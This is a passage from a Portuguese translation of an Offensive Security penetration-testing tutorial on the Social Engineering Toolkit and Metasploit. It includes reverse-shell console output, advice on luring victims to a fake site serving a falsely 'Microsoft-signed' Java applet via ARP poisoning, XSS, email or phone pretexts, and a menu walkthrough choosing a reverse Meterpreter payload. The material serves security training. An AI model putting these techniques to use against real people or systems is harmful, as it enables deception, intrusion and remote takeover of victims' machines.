 [*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Command shell session 1 opened (10.211.55.130:4444 -> 10.211.55.140:1079)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:Documents and SettingsAdministratorDesktop>
Outra opção para a exploração de outros e-mail é a criação de um web site falso, que serve uma
carga Metasploit e uma vez que eles visitam, servimos um Applet Java "assinada" pela Microsoft
Corporation e, se aceitar, a nossa carga é entregue. Outro exemplo que podemos usar, se estamos no
interior da rede é um veneno ARP cache automático de onde podemos ter uma vítima SET veneno
na sub-rede e substituir todos os HREF da vítima com o nosso website. Usaremos este cenário no
exemplo abaixo entanto, apesar de envenenamento de cache ARP é uma opção, eu recomendo a
combinação cross-site scripting e uma bem trabalhada e-mail ou telefonema, a fim de levá-los a ir
para o seu site.
root@bt4:/home/relik/SET# ./set
[---] The Social Engineering Toolkit (SET) [---]
[---] Written by David Kennedy (ReL1K) [---]
[---] Version: 0.1 Alpha [---]
Welcome to the Social Engineering Toolkit, your one-stop shop
for all of your social engineering needs.
Select from the menu on what you would like to do:
1. Automatic E-Mail Attacks
2. Website Attacks
3. Update the Metasploit Framework
4. Help
5. Exit the Toolkit
Enter your choice: 2
The Social Engineering Toolkit "Web Attack" will create a
fake "professional" looking website for you with malicious
java applet code. When you entice a victim to the website
either through social-engineering, a XSS vulnerability,
E-Mail, or other options, it will prompt the user to say
"Yes" to run the applet signed by Microsoft. Once accepted
a payload will be run on the remote system and executed.
The payload itself will be generated dynamically through
Metasploit and the handler and everything be setup for you
automatically through the SEF Web Attack toolkit.
Do you wish to continue? y/n: y
What payload do you want to generate:
Name: Description:
1. Windows Shell Reverse_TCP Spawn a command shell on victim and send back to
attacker.
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to
attacker.
3. Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker.
4. Windows Bind Shell Execute payload and create an accepting port on remote
system.
Enter choice (example 1-4): 2
© Offensive Security 2009
Traduzido por Rafael Torres
 